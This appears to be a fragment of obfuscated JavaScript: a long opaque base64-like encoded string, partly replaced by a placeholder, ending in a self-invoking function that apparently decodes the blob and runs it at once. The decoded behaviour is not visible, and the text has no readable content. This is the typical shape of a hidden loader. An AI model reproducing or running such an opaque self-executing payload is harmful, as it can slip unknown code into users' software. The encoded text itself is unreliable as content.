usbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvYTnvJbnvIvnvILnvJ/nvYXnvI/nvKnnvZDnvZ3nvJXnvZ3nvZbnvI/nvKnnvZHnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvJTnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvZbnvI/nvKnnvYbnvYbnvYTnvJbnvITnvIvnvYXnvI/nvJXnvLbnvIrnvYXnvYrvnZbvnZHvnZvvnZrvnYfvnbDvnZnnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZjnvZ/nvIjnvYTnvYTnvLDnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvJTnvYrnvLDnvLbnvI/nvKnnvLDnvLbnvIrnvYXnvYrgpqDgprvgppjgprvgpqPgprHgpqbgppfgprXgpqfgprHnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZvnvI7nvZrnvYTnvYTnvLDnvYXnvYTnvYTnvZPnvZDnvZ3nvJXnvZ3nvYTnvJbnvI/nvK7nvYbnvYbnvZbnvJDnvJDnvI/nvK/nvZDnvYznvI/nvK7nvZbnvJDnvIjnvIHnvJ7nvIjnvY3nvITnvIvnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvIPnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvYTnvJbnvIvnvILnvJ/nvYXnvI/nvKnnvZDnvZ3nvJXnvZ3nvZbnvI/nvKnnvZHnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvIPnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvZbnvI/nvKnnvYbnvYbnvYTnvJbnvITnvIvnvYXnvI/nvJXnvLbnvIrnvYXnvYrvnZbvnZHvnZvvnZrvnYfvnbDvnZnnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZjnvZ/nvIjnvYTnvYTnvLDnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvIPnvYrnvLDnvLbnvI/nvKnnvLDnvLbnvIrnvYXnvYrgpqDgprvgppjgprvgpqPgprHgpqbgppfgprXgpqfgprHnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZvnvI7nvZrnvYTnvYTnvLDnvYXnvYTnvYTnvZPnvZDnvZ3nvJXnvZ3nvYTnvJbnvI/nvK7nvYbnvYbnvZbnvJDnvJDnvI/nvK/nvZDnvYznvYznvI/nvK7nvZbnvJDnvIjnvIHnvJ7nvIjnvJbnvI/nvK/nvZDnvYznvLbnvLDnvZbnvJDnvJDnvIjnvIHnvJ7nvIjnvY3nvITnvIvnvYXnvYznvI/nvK/nvYvnvYvnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvIznvIHnvIHnvYrnvLDnvZDnvZDnvZDnvZ3nvJXnvZ3nvYTnvJbnvI/nvK7nvZDnvZ3nvJXnvZ3nvZbnvITnvIvnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvJTnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvYTnvJbnvIvnvILnvJ/nvYXnvI/nvKnnvZDnvZ3nvJXnvZ3nvZbnvI/nvKnnvZHnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvJTnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvZbnvI/nvKnnvYbnvYbnvYTnvJbnvITnvIvnvYXnvI/nvKznvLbnvIrnvYXnvYrvnZbvnZHvnZvvnZrvnYfvnbDvnZnnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZjnvZ/nvIjnvYTnvYTnvLDnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvJTnvYrnvLDnvLbnvI/nvKnnvLDnvLbnvIrnvYXnvYrgpqDgprvgppjgprvgpqPgprHgpqbgppfgprXgpqfgprHnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZvnvI7nvZrnvYTnvYTnvLDnvYXnvYTnvYTnvZPnvZDnvZ3nvJXnvZ3nvYTnvJbnvI/nvK7nvYbnvYbnvZbnvJDnvJDnvI/nvK/nvZDnvYznvI/nvK7nvZbnvJDnvIjnvIHnvJ7nvIjnvY3nvITnvIvnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvIPnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvYTnvJbnvIvnvILnvJ/nvYXnvI/nvKnnvZDnvZ3nvJXnvZ3nvZbnvI/nvKnnvZHnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvIPnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvZbnvI/nvKnnvYbnvYbnvYTnvJbnvITnvIvnvYXnvI/nvKznvLbnvIrnvYXnvYrvnZbvnZHvnZvvnZrvnYfvnbDvnZnnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZjnvZ/nvIjnvYTnvYTnvLDnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvIPnvYrnvLDnvLbnvI/nvKnnvLDnvLbnvIrnvYXnvYrgpqDgprvgppjgprvgpqPgprHgpqbgppfgprXgpqfgprHnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZvnvI7nvZrnvYTnvYTnvLDnvYXnvYTnvYTnvZPnvZDnvZ3nvJXnvZ3nvYTnvJbnvI/nvK7nvYbnvYbnvZbnvJDnvJDnvI/nvK/nvZDnvYznvYznvI/nvK7nvZbnvJDnvIjnvIHnvJ7nvIjnvJbnvI/nvK/nvZDnvYznvLbnvLDnvZbnvJDnvJDnvITnvIvnvYXnvI/nvK/nvYTnvJbnvI7nvILnvIPnvJnnvITnvIPnvJjnvIjnvZbnvJDnvI/nvJfnvLbnvIrnvYXnvYrvr7Hvr7Tvr7Lvr6nnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZXnvZTnvZnnvYTnvYTnvLDnvYXnvI/nvKvnvYTnvZbnvJDnvI/nvJTnvZDnvI/nvJfnvZbnvITnvIvnvYXnvI/nvJTnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvYTnvJbnvJvnvIznvJ/nvY3nvI/[base64]'));c();}();